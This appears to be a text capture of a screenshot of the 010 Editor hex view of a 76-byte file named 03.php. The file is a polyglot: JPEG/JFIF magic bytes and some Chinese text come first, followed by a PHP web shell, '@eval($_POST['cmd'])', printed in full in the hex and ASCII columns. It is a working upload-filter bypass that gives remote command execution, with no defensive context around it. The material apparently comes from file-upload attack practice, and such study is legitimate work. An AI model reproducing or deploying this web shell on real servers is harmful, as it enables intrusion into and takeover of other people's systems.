 010 Editor - C:\Users\yu\Desktop\03.php
File Edit Search View Format Scripts Templates Tools Window Help
Hex
Workspace
Open Files
C:\Users\yu\Desktop\03.php
Favorite Files
Recent Files
Bookmarked Files
Files Explorer
Inspector
Type Value
Signed Byte -1
Unsigned Byte 255
Signed Short -9985
Unsigned Short 55551
Signed Int -520103681
Unsigned Int 3774863615
Signed Int64 5064878326892452095
Unsigned Int64 5064878326892452095
Float -1.474861e+20
Double 4.12977009611532e+30
Half Float -159.875
String ÿØÿà
Unicode
DOSDATE 07/31/2088
DOSTIME
Auto Variables Bookmark
Startup 03.php
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: FF D8 FF E0 00 10 4A 46 49 46 B8 E9 83 BD E6 98 ÿØÿà..JFIF¸éƒ½æ˜
0010h: AF E9 AB 98 E7 AB AF E6 97 B6 E5 B0 9A E8 B5 9B ¯é«˜ç«¯æ—¶å°šèµ›
0020h: E7 9A 84 E5 93 88 E6 9D 80 E6 AD BB 3C 3F 70 68 çš„å“ˆæ.€æ­»<?ph
0030h: 70 0D 0A 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B p..@eval($_POST[
0040h: 27 63 6D 64 27 5D 29 3B 0D 0A 3F 3E 'cmd']);..?>
Pos: 0 [0h] Val: 255 FFh 11111111b Size: 76 ANSI LIT W OVR